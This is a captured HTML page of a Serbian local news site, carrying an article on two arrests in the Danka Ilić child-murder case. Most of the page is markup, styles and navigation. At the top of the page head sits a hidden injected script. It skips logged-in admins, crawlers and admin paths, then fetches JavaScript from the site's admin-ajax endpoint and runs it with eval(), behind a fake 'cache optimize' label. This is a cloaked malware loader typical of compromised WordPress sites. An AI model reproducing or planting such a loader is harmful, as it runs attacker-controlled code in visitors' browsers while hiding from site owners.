

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/
body_size: 28596
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Sedamdesetrogodišnji R. D. (1951) i četrdesetogodišnji D. D. uhapšeni su zbog sumnje da su osumnjičenom za teško ubistvo dvogodišnje Danke Ilić, D. D. (1974) pomogli da premesti telo devojčice sa deponije u okolini Banjskog Polja na, za sada nepoznatu lokaciju na teritoriji grada Bora, stoji u saopštenju policije Tanjug prenosi da se"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/235302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=235302' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "UHAP\u0160ENA DVOJICA, OSUMNJI\u010cENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA",
    "description": "Sedamdesetrogodi\u0161nji R. D. (1951) i \u010detrdesetogodi\u0161nji D. D. uhap\u0161eni su zbog sumnje da su osumnji\u010denom za te\u0161ko ubistvo dvogodi\u0161nje Danke Ili\u0107, D. D. (1974) pomogli da premesti telo devoj\u010dice sa deponije u okolini Banjskog Polja na, za sada nepoznatu lokaciju na teritoriji grada Bora, stoji u saop\u0161tenju policije Tanjug prenosi da se",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-04-06T14:07:58+02:00",
    "datePublished": "2024-04-06T12:29:40+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Dru\u0161tvo",
        "Hronika",
        "Udarne"
    ]
}</script>
<meta property="og:description" content="Sedamdesetrogodišnji R. D. (1951) i četrdesetogodišnji D. D. uhapšeni su zbog sumnje da su osumnjičenom za teško ubistvo dvogodišnje Danke Ilić, D. D. (1974) pomogli da premesti telo devojčice sa d…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA"/>
<meta property="og:url" content="https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-04-06T12:29:40+02:00"/>
<meta property="article:modified_time" content="2024-04-06T14:07:58+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/04/Still1201_00000-2.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/uhapsena-dvojica-osumnjicena-za-pomaganje-u-skrivanju-dankinog-tela/","name":"UHAPŠENA DVOJICA, OSUMNJIČENA ZA POMAGANJE U SKRIVANJU DANKINOG TELA"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-235302 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
